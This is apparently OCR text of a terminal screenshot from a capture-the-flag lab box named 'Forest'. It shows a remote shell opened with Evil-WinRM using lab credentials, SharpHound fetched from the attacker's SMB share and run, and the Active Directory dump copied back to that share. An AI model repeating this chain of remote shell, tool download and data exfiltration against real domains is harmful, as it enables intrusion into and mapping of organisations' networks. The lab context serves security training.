 Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
root@Mors:~/boxes/forest# ~/tools/impacket/examples/smbserver.py share `pwd`
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,62217)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] User FOREST\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:SHARE)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.161,62217)
[*] Remaining connections []
[*] Incoming connection (10.10.10.161,62257)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] User FOREST\ authenticated successfully
[*] :::00::4141414141414141
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:SHARE)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.161,62257)
[*] Remaining connections []
[*] Incoming connection (10.10.10.161,62371)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] User FOREST\ authenticated successfully
[*] :::00::4141414141414141
root@Mors:~/boxes/forest# evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> xcopy \\10.10.14.18\share\SharpHo
und.exe
\\10.10.14.18\share\SharpHound.exe
1 File(s) copied
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .\SharpHound.exe -c all
----------------------------------------------
Initializing SharpHound at 5:35 AM on 5/6/2020
----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps,
LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration
,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 124 objects finished (+124 62)/s -- Using 28 MB RAM
Enumeration finished in 00:00:02.4340087
Compressing data to .\20200506053543_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 5:35 AM on 5/6/2020! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> xcopy 2020* \\10.10.14.18\share
C:20200506053543_BloodHound.zip
1 File(s) copied
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>